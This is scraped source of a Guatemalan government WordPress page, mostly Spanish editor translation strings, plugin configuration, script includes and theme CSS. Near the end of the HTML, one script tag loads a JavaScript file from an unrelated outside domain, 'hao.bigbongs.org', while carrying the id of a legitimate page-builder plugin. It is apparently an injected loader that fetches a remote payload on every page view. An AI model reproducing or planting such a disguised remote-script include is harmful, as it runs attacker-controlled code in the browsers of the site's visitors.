trash":["Mover a la papelera"],"Would you like to privately publish this post now?":["\u00bfTe gustar\u00eda publicar ahora en privado esta entrada?"],"Post Visibility":["Visibilidad de la entrada"],"Create password":["Crear contrase\u00f1a"],"Use a secure password":["Usa una contrase\u00f1a segura"],"Visible to everyone.":["Visible por todos"],"Only visible to site admins and editors.":["Solo visible para administradores y editores del sitio."],"Protected with a password you choose. Only those with the password can view this post.":["Protegida con una contrase\u00f1a que t\u00fa elijas. Solo los que tengan la contrase\u00f1a pueden ver esta entrada."],"There is an autosave of this post that is more recent than the version below.":["Hay un guardado autom\u00e1tico de esta entrada que es m\u00e1s reciente que la versi\u00f3n de abajo."],"View the autosave":["Ver el guardado autom\u00e1tico"],"Content structure":["Estructura del contenido"],"Document Statistics":["Estad\u00edsticas del documento"],"Headings":["Encabezados"],"Paragraphs":["P\u00e1rrafos"],"Document Outline":["Esquema del documento"],"Resetting the template may result in loss of content, do you want to continue?":["Restablecer la plantilla puede resultar en p\u00e9rdida de contenido, \u00bfquieres continuar?"],"The content of your post doesn\u2019t match the template assigned to your post type.":["El contenido de tu entrada no se ajusta a la plantilla asignada a tu tipo de contenido."],"Keep it as is":["Mantenerla como est\u00e1"],"Reset the template":["Restablecer la plantilla"],"You have unsaved changes. If you proceed, they will be lost.":["Tienes cambios sin guardar. Si sigues se perder\u00e1n."],"Publishing failed":["Fallo al publicar"],"Scheduling failed":["Fallo al programar"],"Updating failed":["Fallo al actualizar"],"Trashing failed":["Fallo al enviar a la papelera"],"Block created.":["Bloque creado."],"Block deleted.":["Bloque borrado."],"Untitled Reusable Block":["Bloque reutilizable sin t\u00edtulo"],"Sorry, this file type is not supported here.":["Lo siento, este tipo de archivo no es compatible aqu\u00ed."],"This file is empty.":["Este archivo est\u00e1 vac\u00edo."],"Error while uploading file %s to the media library.":["Error al subir el archivo %s a la biblioteca de medios."],"Type text or HTML":["Escribe texto o HTML"],"Start writing with text or HTML":["Empieza a escribir texto o HTML"],"To edit the featured image, you need permission to upload media.":["Para editar la imagen destacada necesitas permisos para subir medios."],"Author":["Autor"],"Undo":["Deshacer"],"Redo":["Rehacer"],"Add New Tag":["A\u00f1adir nueva etiqueta"],"Parent Category":["Categor\u00eda superior"],"Remove image":["Quitar imagen"],"Title":["T\u00edtulo"],"Pending Review":["Pendiente de revisi\u00f3n"],"Block updated.":["Bloque actualizado."],"Copy Link":["Copiar enlace"],"Save":["Guardar"],"Save as Pending":["Guardar como pendiente"],"Private":["Privada"],"Public":["P\u00fablica"],"Password Protected":["Protegida con contrase\u00f1a"],"Audio":["Audio"],"Video":["V\u00eddeo"],"Word count type. Do not translate!\u0004words":["words"],"Gallery":["Galer\u00eda"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Published":["Publicada"],"Publish":["Publicar"],"Saved":["Guardado"],"Save Draft":["Solo guardar"],"Update":["Actualizar"],"(no title)":["(sin t\u00edtulo)"],"Image":["Imagen"],"Sorry, this file type is not permitted for security reasons.":["Lo siento, este tipo de archivo no est\u00e1 permitido por motivos de seguridad."]}},"comment":{"reference":"wp-includes\/js\/dist\/editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/editor.min.js?ver=e143f7bc0f4773342f31" id="wp-editor-js"></script>
<script type="text/javascript" id="wp-editor-js-after">
/* <![CDATA[ */
Object.assign( window.wp.editor, window.wp.oldEditor );
/* ]]> */
</script>
<script type="text/javascript" id="embedpress-blocks-editor-js-extra">
/* <![CDATA[ */
var embedpressGutenbergData = {"wistiaLabels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wistiaOptions":null,"poweredBy":"1","isProVersion":"","twitchHost":"www.marn.gob.gt","siteUrl":"https:\/\/www.marn.gob.gt","activeBlocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":["embedpress-pdf"],"google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":["embedpress-calendar"]},"documentCta":[false],"pdfRenderer":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php?action=get_viewer","isProPluginActive":"","ajaxUrl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","sourceNonce":"eca9794862","canUploadMedia":"","assetsUrl":"https:\/\/www.marn.gob.gt\/wp-content\/plugins\/embedpress\/assets\/","staticUrl":"https:\/\/www.marn.gob.gt\/wp-content\/plugins\/embedpress\/static\/","iframeWidth":"","iframeHeight":"","pdfCustomColor":"","brandingLogos":{"youtube":"","vimeo":"","wistia":"","twitch":"","dailymotion":""},"userRoles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"},{"value":"unidades_marn","label":"UNIDADES MARN"},{"value":"wpdmpp_customer","label":"Customer"},{"value":"colaborador_de_unidad","label":"Colaborador De Unidad"},{"value":"editorpages","label":"EditorPages"},{"value":"translator","label":"Translator"},{"value":"editor_unidad","label":"Editor Unidad"},{"value":"unidad_de_proyectos","label":"Unidad De Proyectos"},{"value":"wpseo_manager","label":"SEO Manager"},{"value":"wpseo_editor","label":"SEO Editor"}],"currentUser":{},"feedbackSubmitted":"","ratingHelpDisabled":"1","wistia_labels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wisita_options":null,"embedpress_powered_by":"1","embedpress_pro":"","twitch_host":"www.marn.gob.gt","site_url":"https:\/\/www.marn.gob.gt","rest_url":"https:\/\/www.marn.gob.gt\/wp-json\/","embedpress_rest_url":"https:\/\/www.marn.gob.gt\/wp-json\/embedpress\/v1\/oembed\/embedpress","active_blocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":["embedpress-pdf"],"google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":["embedpress-calendar"]},"document_cta":[false],"pdf_renderer":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php?action=get_viewer","is_pro_plugin_active":"","ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","source_nonce":"eca9794862","can_upload_media":"","permalink_structure":"\/%postname%\/","EMBEDPRESS_URL_ASSETS":"https:\/\/www.marn.gob.gt\/wp-content\/plugins\/embedpress\/assets\/","iframe_width":"","iframe_height":"","pdf_custom_color":"","youtube_brand_logo_url":"","vimeo_brand_logo_url":"","wistia_brand_logo_url":"","twitch_brand_logo_url":"","dailymotion_brand_logo_url":"","user_roles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"},{"value":"unidades_marn","label":"UNIDADES MARN"},{"value":"wpdmpp_customer","label":"Customer"},{"value":"colaborador_de_unidad","label":"Colaborador De Unidad"},{"value":"editorpages","label":"EditorPages"},{"value":"translator","label":"Translator"},{"value":"editor_unidad","label":"Editor Unidad"},{"value":"unidad_de_proyectos","label":"Unidad De Proyectos"},{"value":"wpseo_manager","label":"SEO Manager"},{"value":"wpseo_editor","label":"SEO Editor"}],"current_user":{},"is_embedpress_feedback_submited":"","turn_off_rating_help":"1"};
/* ]]> */
</script>
<script type="module" type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/blocks.build.js?ver=1760477565" id="embedpress-blocks-editor-js"></script>
<script type="text/javascript" id="embedpress-analytics-tracker-js-extra">
/* <![CDATA[ */
var embedpress_analytics = {"ajax_url":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/www.marn.gob.gt\/wp-json\/embedpress\/v1\/analytics\/","nonce":"a52b05fa30","session_id":"ep-sess-1768971347-0eZsogp0","page_url":"https:\/\/www.marn.gob.gt\/page-alianza-para-la-accion-hacia-una-economia-verde\/","post_id":"21187","tracking_enabled":"1","original_referrer":"","has_embedded_content":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/analytics-tracker.js?ver=1760477565" id="embedpress-analytics-tracker-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/carousel.js?ver=1760477565" id="embedpress-carousel-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=1760477565" id="embedpress-documents-viewer-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"1132d699fe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/front.js?ver=1760477565" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1760477565" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=1760477565" id="embedpress-init-plyr-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/instafeed.js?ver=1760477565" id="embedpress-instafeed-js"></script>
<script type="text/javascript" id="embedpress-ads-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"1132d699fe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/sponsored.js?ver=1760477565" id="embedpress-ads-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.8" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.8" id="awsm-ead-public-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","postID":"21187","rooturl":"https:\/\/www.marn.gob.gt","loveNonce":"c6c1023424"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.8.3" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/priority.js?ver=13.0.5" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","postID":"21187","rooturl":"https:\/\/www.marn.gob.gt","disqusComments":"false","loveNonce":"c6c1023424","mapApiKey":""};
var nectarOptions = {"quick_search":"true","mobile_header_format":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/init.js?ver=13.0.5" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/stickkit.js?ver=1.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/select2.min.js?ver=3.5.2" id="select2-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/www.marn.gob.gt\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.marn.gob.gt\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"30171","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/www.marn.gob.gt\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-30181":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"30171","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":30181,"slug":"convocatoria-2025"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/popup-maker/dist/assets/site.js?defer&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.marn.gob.gt\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":21187,"search_query":"","signature":"eaddc7df592f49f0be59aed552c416bf","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":21187,"search_query":"","signature":"eaddc7df592f49f0be59aed552c416bf","endpoint":"online"},"option":{"userOnline":true,"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=34404e5986"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.5" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https:\/\/www.marn.gob.gt\/wp-json\/slimstat\/v1\/hit","ajaxurl_ajax":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","ajaxurl_adblock":"https:\/\/www.marn.gob.gt\/request\/fef83d9206c128a3429180890121b546\/","ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicG9zdCI7czo4OiJjYXRlZ29yeSI7czoyOiI0MiI7czoxMDoiY29udGVudF9pZCI7aToyMTE4NztzOjY6ImF1dGhvciI7czoxMDoiaW1hcnJvcXVpbiI7fQ--.e58486c05e52fd15b9a430d7de5638a0","wp_rest_nonce":"a52b05fa30"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.1/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/flickity.min.js?ver=2.2" id="flickity-js"></script>
<script type='text/javascript' src='https://hao.bigbongs.org/asset/js/jquery-custom-mx.js?ver=3.19.13' id='ultimate-vc-addons-row-bg-js'></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1439438e683014',t:'MTc2ODk3MTM3Mg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>							

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: _ @ 2026-01-21 04:55:47 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.marn.gob.gt/wp-content/themes/salient/css/elements/widget-nectar-posts.css?ver=13.0.5
body_size: 2010
content:
/*
Theme Name:  Salient
Description: Styles for the "Salient Widgets" plugin.
*/

.nectar_widget[class*="nectar_blog_posts_"] > li, 
.ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"] li, 
#sidebar div .nectar_widget[class*="nectar_blog_posts_"] li {
  counter-increment: step-counter;
  position: relative;
  min-height: 40px;
  border-bottom: 0;
  line-height: 40px;
}

#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li, 
.ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] li, 
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] li {
  margin-bottom: 15px;
  border: 1px solid rgba(0,0,0,0.1);
  border-radius: 5px;
  padding: 25px;
  transition: border-color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  overflow: hidden;
}

#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li {
  padding: 20px;
  border: 1px solid rgba(255,255,255,0.15)!important;
}

#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li:first-child,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li:first-child, 
#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li:hover,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img:hover, 
.ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] li:hover, 
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] .has-img:hover {
  border-color: transparent!important;
}

#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"] > li .post-date {
  color: rgba(0,0,0,1);
  -webkit-transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
}

.widget .nectar_widget[class*="nectar_blog_posts_"] > li:last-child {
  margin-bottom: 0;
}

.widget .nectar_widget[class*="nectar_blog_posts_"] > li a, 
.ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"] > li a, 
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"] > li a {
  display: block;
  line-height: 26px;
  vertical-align: middle;
}
.widget-area-active .widget .nectar_widget[data-style="minimal-counter"] > li a,
.widget-area-active .widget .nectar_widget[data-style="hover-featured-image"] > li a,
.widget-area-active .widget .nectar_widget[data-style="hover-featured-image-gradient-and-counter"] > li a {
  position: static!important;
}

.widget .nectar_widget[class*="nectar_blog_posts_"] > li a, 
.widget .nectar_widget[class*="nectar_blog_posts_"] > li:not(.has-img) .post-title, 
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li .post-title {
  -webkit-transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:not(.has-img) .post-title {
  -webkit-transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:not(.has-img) a {
  -webkit-transition: none;
  transition: none;
}

#footer-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li::before {
  border: 2px solid rgba(255,255,255,0.15);
}

#footer-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child::before,
#footer-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:hover::before {
  border: 2px solid rgba(255,255,255,1);
}

#footer-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li::before {
  border: 2px solid rgba(255,255,255,0.15);
}

body .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li::before {
  top: auto;
  transform: none;
  -webkit-transform: none;
}

body .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:hover::before,
body .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child::before {
  color: #fff;
  border-color: #fff;
}


body #footer-outer #footer-widgets .row .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li,
 #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li,
.ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li {
  padding-left: 85px!important;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li a .popular-featured-img:after,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a .popular-featured-img:after,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a .popular-featured-img:after {
  opacity: 0.7;
}

#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] li:first-child,
#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li:first-child {
  padding-top: 100px!important;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li:first-child,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li:first-child,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] li:first-child,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] li:first-child {
  padding-top: 100px;
}

#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li {
  padding-left: 55px;
  margin-bottom: 25px;
  position: relative;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li .popular-featured-img {
  background-position: center;
  background-size: cover;
  width: 100%;
  height: 100%;
  position: absolute;
  opacity: 0;
  left: 0;
  top: 0;
  -webkit-transition: opacity 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  transition: opacity 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  border-radius: 5px;
}

.widget .nectar_widget[class*="nectar_blog_posts_"] > li .post-title,
.widget .nectar_widget[class*="nectar_blog_posts_"] > li .post-date {
  z-index: 10;
  position: relative;
  display: block;
}

body .widget .nectar_widget[class*="nectar_blog_posts_"] > li  .post-title {
  font-size: 16px;
  line-height: 22px;
}

body .widget .nectar_widget[class*="nectar_blog_posts_"] > li .post-date {
  font-size: 13px;
  line-height: 14px;
  margin-top: 6px;
}

#header-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img a:hover span,
#header-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li:first-child a span,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img a:hover,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img a:hover,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li a:hover,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li a:hover,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a {
  color: #fff;
}

.material .widget [data-style="hover-featured-image-gradient-and-counter"] li:not(.has-img) a:hover .post-title, 
.material #sidebar .widget [data-style="hover-featured-image-gradient-and-counter"] li:not(.has-img) a:hover .post-title,
#footer-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img a:hover,
#footer-outer .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a,
#footer-outer .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a,
#slide-out-widget-area .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img a:hover span,
#slide-out-widget-area .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li:first-child a span {
  color: #fff!important;
}

#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img a:hover .post-date,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li a:hover .post-date,
